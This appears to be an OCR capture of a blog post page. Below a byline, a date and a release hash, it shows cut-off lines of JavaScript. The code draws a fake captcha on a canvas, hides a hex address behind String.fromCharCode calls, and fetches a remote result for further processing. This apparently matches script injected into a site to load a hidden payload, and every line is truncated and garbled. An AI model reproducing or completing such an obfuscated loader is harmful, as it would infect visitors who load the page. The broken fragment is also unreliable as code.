
Raahl Sharma`
June 20, 2026
Uncategorized
Release Hash:
ff31161ddc21b82c3cb56daf85970119
Date:
2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13